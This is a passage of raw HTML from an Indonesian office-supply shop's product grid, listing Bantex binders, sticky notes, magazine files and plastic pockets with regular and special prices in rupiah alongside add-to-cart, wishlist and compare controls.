action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2688/" method="post"><input type="hidden" name="product" value="2688"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2688,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2688&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1452-ordner-a5-7-cm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2530"><span class="product-image-wrapper"><!--mf_product_label_comment_2530--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Foto Ordner Plastik merk Bantex"></span></span>  <style>.product-image-container-2530 {
    width: 240px;
}
.product-image-container-2530 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1452 Ordner A5 7 cm Ordner binder map arsip" href="https://www.atkstationerykantor.co.id/bantex-1452-ordner-a5-7-cm.html" class="product-item-link">Bantex 1452 Ordner A5 7 cm Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2530" data-price-box="product-id-2530">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2530-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2530-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1452" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2530/" method="post"><input type="hidden" name="product" value="2530"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2530,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2530&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8871-00-flexi-notes-653.html" class="product-item-photo">  <span class="product-image-container product-image-container-2771"><span class="product-image-wrapper"><!--mf_product_label_comment_2771--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8871-00-ba-8871-01-ba-8871-02-ba-8871-03-ba-8871-04.jpg" loading="lazy" width="240" height="300" alt="Gambar Sticky Notes Yellow Merk Bantex"></span></span>  <style>.product-image-container-2771 {
    width: 240px;
}
.product-image-container-2771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8871-00 Flexi Notes 653 Sticky note pesan tempel" href="https://www.atkstationerykantor.co.id/bantex-8871-00-flexi-notes-653.html" class="product-item-link">Bantex 8871-00 Flexi Notes 653 Sticky note pesan tempel</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2771" data-price-box="product-id-2771">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2771-widget-product-grid" data-price-amount="4900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;4.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2771-widget-product-grid" data-price-amount="5700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;5.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8871-00" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2771/" method="post"><input type="hidden" name="product" value="2771"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2771,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2771&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-4011-25-magazine-file-f4-10-cm-anthracite-grey.html" class="product-item-photo">  <span class="product-image-container product-image-container-2645"><span class="product-image-wrapper"><!--mf_product_label_comment_2645--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Contoh Boxfile kotak berkas Bantex 4011-25 Magazine File F4 10 cm Anthracite Grey merek Bantex"></span></span>  <style>.product-image-container-2645 {
    width: 240px;
}
.product-image-container-2645 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-25 Magazine File F4 10 cm Anthracite Grey Boxfile kotak berkas" href="https://www.atkstationerykantor.co.id/bantex-4011-25-magazine-file-f4-10-cm-anthracite-grey.html" class="product-item-link">Bantex 4011-25 Magazine File F4 10 cm Anthracite Grey Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2645" data-price-box="product-id-2645">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2645-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2645-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-25" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2645/" method="post"><input type="hidden" name="product" value="2645"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2645,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2645&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-5504-flipover-presentation-binder-a4-potrait.html" class="product-item-photo">  <span class="product-image-container product-image-container-2662"><span class="product-image-wrapper"><!--mf_product_label_comment_2662--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-5503-ba-5504-ba-5513-ba-5514.jpg" loading="lazy" width="240" height="300" alt="Contoh FlipOver merk Bantex"></span></span>  <style>.product-image-container-2662 {
    width: 240px;
}
.product-image-container-2662 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 5504 Flipover Presentation Binder A4 Potrait Blue/Black Map presentasi" href="https://www.atkstationerykantor.co.id/bantex-5504-flipover-presentation-binder-a4-potrait.html" class="product-item-link">Bantex 5504 Flipover Presentation Binder A4 Potrait Blue/Black Map presentasi</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2662" data-price-box="product-id-2662">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2662-widget-product-grid" data-price-amount="95400" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;95.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2662-widget-product-grid" data-price-amount="109800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;109.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-5504" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2662/" method="post"><input type="hidden" name="product" value="2662"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2662,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2662&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-4011-06-magazine-file-f4-10-cm-yellow.html" class="product-item-photo">  <span class="product-image-container product-image-container-2633"><span class="product-image-wrapper"><!--mf_product_label_comment_2633--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Foto Boxfile kotak berkas Bantex 4011-06 Magazine File F4 10 cm Yellow merek Bantex"></span></span>  <style>.product-image-container-2633 {
    width: 240px;
}
.product-image-container-2633 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-06 Magazine File F4 10 cm Yellow Boxfile kotak berkas" href="https://www.atkstationerykantor.co.id/bantex-4011-06-magazine-file-f4-10-cm-yellow.html" class="product-item-link">Bantex 4011-06 Magazine File F4 10 cm Yellow Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2633" data-price-box="product-id-2633">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2633-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2633-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-06" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2633/" method="post"><input type="hidden" name="product" value="2633"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2633,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2633&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-8605-insert-ring-binder-5330-a4-3o-16mm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2739"><span class="product-image-wrapper"><!--mf_product_label_comment_2739--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8521-ba-8523-ba-8543-ba-8553-ba-8563-ba-8605-ba-8515-ba-8512-ba-8522-ba-8622-ba-8722.jpg" loading="lazy" width="240" height="300" alt="Bantex 8605 Insert Ring Binder 5330 A4 3O-16mm White Map berkas arsip"></span></span>  <style>.product-image-container-2739 {
    width: 240px;
}
.product-image-container-2739 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8605 Insert Ring Binder 5330 A4 3O-16mm White Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-8605-insert-ring-binder-5330-a4-3o-16mm-white.html" class="product-item-link">Bantex 8605 Insert Ring Binder 5330 A4 3O-16mm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2739" data-price-box="product-id-2739">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2739-widget-product-grid" data-price-amount="36600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;36.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2739-widget-product-grid" data-price-amount="42100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;42.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8605" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2739/" method="post"><input type="hidden" name="product" value="2739"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2739,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2739&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-6059-carton-index-a4-jan-dec.html" class="product-item-photo">  <span class="product-image-container product-image-container-2679"><span class="product-image-wrapper"><!--mf_product_label_comment_2679--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6043-ba-6045-ba-6050-ba-6051-ba-6052-ba-6059-ba-8610-ba-8620_1.jpg" loading="lazy" width="240" height="300" alt="Gambar Index pemisah file Bantex 6059 Carton Index A4 Jan-Dec merek Bantex"></span></span>  <style>.product-image-container-2679 {
    width: 240px;
}
.product-image-container-2679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6059 Carton Index A4 Jan-Dec Index pemisah file" href="https://www.atkstationerykantor.co.id/bantex-6059-carton-index-a4-jan-dec.html" class="product-item-link">Bantex 6059 Carton Index A4 Jan-Dec Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2679" data-price-box="product-id-2679">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2679-widget-product-grid" data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2679-widget-product-grid" data-price-amount="16700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;16.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6059" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2679/" method="post"><input type="hidden" name="product" value="2679"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2679,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2679&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1324-a5-20-ring-o-25mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2489"><span class="product-image-wrapper"><!--mf_product_label_comment_2489--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1324-ba-1326.jpg" loading="lazy" width="240" height="300" alt="Contoh Map berkas arsip Bantex 1324 A5 / 20 Ring &quot;O&quot; - 25mm merek Bantex"></span></span>  <style>.product-image-container-2489 {
    width: 240px;
}
.product-image-container-2489 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1324 A5 / 20 Ring O - 25mm Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-1324-a5-20-ring-o-25mm.html" class="product-item-link">Bantex 1324 A5 / 20 Ring O - 25mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2489" data-price-box="product-id-2489">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2489-widget-product-grid" data-price-amount="52100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;52.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2489-widget-product-grid" data-price-amount="60000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;60.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1324" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2489/" method="post"><input type="hidden" name="product" value="2489"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2489,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2489&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-rb2035ew-pp-pocket-a4-006mm-20-pcs.html" class="product-item-photo">  <span class="product-image-container product-image-container-2809"><span class="product-image-wrapper"><!--mf_product_label_comment_2809--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8032-ba-8035-ba-8040-ba-8042-ba-8044-ba-8045-ba-8046-ba-8843-ba-rb2035ew_1.jpg" loading="lazy" width="240" height="300" alt="Foto Plastik Pocket merk Bantex"></span></span>  <style>.product-image-container-2809 {
    width: 240px;
}
.product-image-container-2809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex RB2035EW PP Pocket A4  0.06MM 20 Pcs Plastik folder multiholes untuk aneka ring binder" href="https://www.atkstationerykantor.co.id/bantex-rb2035ew-pp-pocket-a4-006mm-20-pcs.html" class="product-item-link">Bantex RB2035EW PP Pocket A4  0.06MM 20 Pcs Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2809" data-price-box="product-id-2809">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2809-widget-product-grid" data-price-amount="31500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2809-widget-product-grid" 